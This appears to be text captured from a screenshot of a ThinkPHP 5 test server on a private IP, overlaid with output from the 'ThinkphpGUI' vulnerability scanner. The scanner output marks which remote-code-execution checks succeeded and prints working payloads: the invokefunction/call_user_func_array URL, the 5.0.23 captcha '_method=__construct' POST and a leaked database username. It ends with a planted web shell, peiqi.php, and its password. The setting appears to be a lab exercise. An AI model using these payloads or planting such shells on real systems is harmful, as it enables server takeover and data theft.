 192.168.135.150/
192.168.135.150
火狐官方站点 新手上路 常用网址 京东商城 二刺螈 http://acm.pdsu.edu... 开发 OSINT 现! ETH JAVA
:)
ThinkPHP V5
十年磨一剑 - 为API开发设计的高性能框架
[ V5.0 版本由 七牛云 独家赞助发布 ]
ThinkphpGUI By 莲花
URL: http://192.168.135.150/ 版本: ThinkPHP 5.0.22/5.1.29 RCE 检...
路径: 导入 批量检测 GetS
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.135.150//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://192.168.135.150//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_MET
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database:
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 6.x 日志泄露
检测漏洞 ThinkPHP 5.0.22/5.1.29 RCE中......
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.135.150//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[+] http://192.168.135.150//peiqi.php Pass:peiqi